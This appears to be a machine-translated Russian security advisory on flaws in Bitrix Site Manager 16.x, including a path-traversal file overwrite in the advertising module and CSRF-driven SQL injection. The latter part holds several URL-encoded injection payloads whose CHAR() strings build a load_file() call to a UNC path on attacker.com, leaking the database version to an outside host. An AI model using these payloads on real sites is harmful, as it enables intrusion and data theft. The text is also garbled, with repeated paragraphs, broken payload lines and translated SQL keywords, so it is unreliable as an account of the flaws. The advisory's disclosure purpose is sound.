Менеджер сайта Bitrix: 16.0 — 16,5

CPE2.3

- CPE: 2.3: A: BitRix: 16.1. *:*

Внешние ссылки

http://www.1c-bitrix.ru/products/cms/versions. php?module=advertising

php?module=advertising

Вопросы и ответы

Можно ли использовать эту уязвимость удаленно?

Известны ли вредоносные программы, использующие эту уязвимость?

3) Обход каталога

EUVDB-ID: #VU6146

Риск: Низкий

CVSS0.16:

CVE-ID: Н/Д

CWE-ID: CWE-22 — Неправильное ограничение имени пути ограниченным каталогом («Обход пути»)

Доступность эксплойта: Нет

Описание

Уязвимость позволяет удаленному злоумышленнику перезаписывать произвольные файлы в уязвимой системе.

Уязвимость существует в функции makeFileArrayFromArray() в файле «/bitrix/modules/advertising/classes/general/advertising.php» при обработке загрузки файлов. Удаленный аутентифицированный злоумышленник с доступом к модулю «Реклама и баннеры» может загрузить произвольный файл в целевую систему со специально созданным именем файла, содержащим последовательности обхода каталога (например, ../) и перезаписать определенные файлы в уязвимой системе за пределами корневого веб-каталога.

Mitigation

Обновление модуля «Реклама и баннеры» до последней версии 17.0.0.

Уязвимые версии программного обеспечения

Менеджер сайта Bitrix: 16.0 — 16,5

CPE2.3

- CPE: 2.3: A: BitRix: 16.1. *:*

-

Однако уязвимости можно эксплуатировать и через CSRF-вектор, поскольку веб-приложение не проверяет происхождение полученных запросов. Это означает, что удаленный анонимный злоумышленник может создать страницу с эксплойтом CSRF, заставить жертву посетить эту страницу и выполнить произвольные SQL-запросы в базе данных уязвимого веб-сайта.

Однако уязвимости можно эксплуатировать и через CSRF-вектор, поскольку веб-приложение не проверяет происхождение полученных запросов. Это означает, что удаленный анонимный злоумышленник может создать страницу с эксплойтом CSRF, заставить жертву посетить эту страницу и выполнить произвольные SQL-запросы в базе данных уязвимого веб-сайта. php?del_prof_real=1&xls_profile= %27%20OR%201=(select%20load_file(CONCAT(CHAR(9)2), СИМВОЛ (92), (выбрать% 20версия ( )), СИМВОЛ (46), СИМВОЛ (97), СИМВОЛ (116), СИМВОЛ (116), СИМВОЛ (97), СИМВОЛ (99), СИМВОЛ (107) ,СИМВОЛ(10 1),СИМВОЛ(114),СИМВОЛ(46),СИМВОЛ(99),СИМВОЛ(111),СИМВОЛ(109),СИМВОЛ(92),СИМВОЛ(102),СИМВОЛ(1 11),СИМВОЛ( 111),CHAR(98),CHAR(97),CHAR(114))))+—+

php?del_prof_real=1&xls_profile= %27%20OR%201=(select%20load_file(CONCAT(CHAR(9)2), СИМВОЛ (92), (выбрать% 20версия ( )), СИМВОЛ (46), СИМВОЛ (97), СИМВОЛ (116), СИМВОЛ (116), СИМВОЛ (97), СИМВОЛ (99), СИМВОЛ (107) ,СИМВОЛ(10 1),СИМВОЛ(114),СИМВОЛ(46),СИМВОЛ(99),СИМВОЛ(111),СИМВОЛ(109),СИМВОЛ(92),СИМВОЛ(102),СИМВОЛ(1 11),СИМВОЛ( 111),CHAR(98),CHAR(97),CHAR(114))))+—+ php» был доступен для записи системной учетной записи MySQL.

php» был доступен для записи системной учетной записи MySQL. php?save_profile=Y&make_t ranslit_code=Y&xls_iblock_id=0,0,0,0,0,0,0,0,0,( select%20load_file(CONCAT(CH AR(92),CHAR(92),(выбрать%20версия()),CHAR(46),CHAR(97),CHAR(116),CHAR(116),C HAR(97),CHAR(99),CHAR(107 ),CHAR(101),CHAR(114),CHAR(46),CHAR(99),CHAR(111),C HAR(109),CHAR(92),CHAR(102),CHAR(111),CHAR( 111),CHAR(98),CHAR(97),CHAR(114)) }%29+—+&xls_iblock_section_id=0&XLS_IDENTIFY=0&firstRow=0&titleRow=0&first Column=0&highestColumn=0&XLS_GLOBALS=0&sku_iblock_id=1&cml2_link_code=1&xls_iblock_section_id_1=0 9011 «xls_iblock_section_id»

php?save_profile=Y&make_t ranslit_code=Y&xls_iblock_id=0,0,0,0,0,0,0,0,0,( select%20load_file(CONCAT(CH AR(92),CHAR(92),(выбрать%20версия()),CHAR(46),CHAR(97),CHAR(116),CHAR(116),C HAR(97),CHAR(99),CHAR(107 ),CHAR(101),CHAR(114),CHAR(46),CHAR(99),CHAR(111),C HAR(109),CHAR(92),CHAR(102),CHAR(111),CHAR( 111),CHAR(98),CHAR(97),CHAR(114)) }%29+—+&xls_iblock_section_id=0&XLS_IDENTIFY=0&firstRow=0&titleRow=0&first Column=0&highestColumn=0&XLS_GLOBALS=0&sku_iblock_id=1&cml2_link_code=1&xls_iblock_section_id_1=0 9011 «xls_iblock_section_id»  ),CHAR(98),CHAR(97),CHAR(114))))%29+—+&titleRow=0&firstC olumn=0&highestColumn=0&XLS_GLOBALS=0&sku_iblock_id=1&cml2_link_code=1&xls_i block_section_id_new=0

),CHAR(98),CHAR(97),CHAR(114))))%29+—+&titleRow=0&firstC olumn=0&highestColumn=0&XLS_GLOBALS=0&sku_iblock_id=1&cml2_link_code=1&xls_i block_section_id_new=0 php?save_profile=Y&make_t ranslit_code=Y&xls_iblock_id=0&xls_iblock_section_id=0&XLS_IDENTIFY=0&firstR ow=0&titleRow=0&firstColumn=0&highestColumn=0%27,0,0,0,0,(select%20load_file (CONCAT( СИМВОЛ(92),CHAR(92),(выбрать%20версия()),CHAR(46),CHAR(97),CHAR(116),C HAR(116),CHAR(97),CHAR(99),CHAR(107 ),CHAR(101),CHAR(114),CHAR(46),CHAR(99),C HAR(111),CHAR(109),CHAR(92),CHAR(102),CHAR(111),CHAR( 111),CHAR(98),CHAR(97), CHAR(114))))%29+—+&XLS_GLOBALS=0&sku_iblock_id=1&cml2_link_code=1&xls_ibloc k_section_id_new=0

php?save_profile=Y&make_t ranslit_code=Y&xls_iblock_id=0&xls_iblock_section_id=0&XLS_IDENTIFY=0&firstR ow=0&titleRow=0&firstColumn=0&highestColumn=0%27,0,0,0,0,(select%20load_file (CONCAT( СИМВОЛ(92),CHAR(92),(выбрать%20версия()),CHAR(46),CHAR(97),CHAR(116),C HAR(116),CHAR(97),CHAR(99),CHAR(107 ),CHAR(101),CHAR(114),CHAR(46),CHAR(99),C HAR(111),CHAR(109),CHAR(92),CHAR(102),CHAR(111),CHAR( 111),CHAR(98),CHAR(97), CHAR(114))))%29+—+&XLS_GLOBALS=0&sku_iblock_id=1&cml2_link_code=1&xls_ibloc k_section_id_new=0 php?save_profile=Y&make_t ranslit_code=Y&xls_iblock_id=0&xls_iblock_section_id=0&XLS_IDENTIFY=0&firstR ow=0&titleRow=0&firstColumn=0&highestColumn=0&XLS_GLOBALS=0&sku_iblock_id=1& cml2_link_code=1&xls_iblock_section_id_new=0,(select%20load_file(CONCAT(CHAR (92),CHAR(92),(выбрать%20версия()),CHAR(46),CHAR(97),CHAR(116),CHAR(116),CHAR(97),CHAR(99),CHAR(107 ),CHAR(101),CHAR(114),CHAR(46),CHAR(99),CHAR(111),CHAR(109),CHAR(92),CHAR(102),CHAR(111),CHAR( 111),CHAR(98),CHAR(97),CHAR(114)))) %29+—+

php?save_profile=Y&make_t ranslit_code=Y&xls_iblock_id=0&xls_iblock_section_id=0&XLS_IDENTIFY=0&firstR ow=0&titleRow=0&firstColumn=0&highestColumn=0&XLS_GLOBALS=0&sku_iblock_id=1& cml2_link_code=1&xls_iblock_section_id_new=0,(select%20load_file(CONCAT(CHAR (92),CHAR(92),(выбрать%20версия()),CHAR(46),CHAR(97),CHAR(116),CHAR(116),CHAR(97),CHAR(99),CHAR(107 ),CHAR(101),CHAR(114),CHAR(46),CHAR(99),CHAR(111),CHAR(109),CHAR(92),CHAR(102),CHAR(111),CHAR( 111),CHAR(98),CHAR(97),CHAR(114)))) %29+—+